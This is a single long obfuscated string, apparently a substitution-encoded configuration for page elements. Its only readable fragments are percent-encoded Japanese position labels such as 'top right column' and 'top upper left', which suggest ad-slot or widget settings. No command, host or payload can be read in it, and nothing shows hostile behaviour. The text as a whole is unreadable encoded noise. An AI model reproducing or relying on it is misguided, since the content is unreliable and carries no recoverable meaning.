5n5wkvvjoj4m5q5qjz5q5qjzg5hv5c5q5qcgjo5q5qjz5g5q5q15g1mjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y5g1mjcjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y*y1$5njj,45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjqnjqnjqjv54jmn5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954jmq59j859jmljeljvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmjm59l,5nks5753kv5nmqn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmjm59l,5njl57dvk5nmjm59l,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjm59l,5n5h57jxjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqjvn,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqnn,5nks5753kv5nmqnjjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njj,45nj5bj1s5nm5nsj1s5hsjxvjy57jxa57j457hj1sjyj4sj1s5tv5fj55n,5naj3j1bs5nm5nwj4sj3j55tkjyh5fjbjy5h5fdj3j15njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjvjmjmnnjvj854je5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqni5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954n59jejvjmllljmljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmxj3j1j4s,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjswv5fjoi5t5fjxvsjxvih5fjb5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnj8lje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqjq59jbjvlni5tsjxvsj5x5f5fvsj5j1sxvi54595n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8595959jv59njql59qjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjmjh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqje59595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt59jh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmnjqj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijei%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bijqjq59ijvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvjqje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijmi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqj8je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ciqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci59i%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjqln54jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij5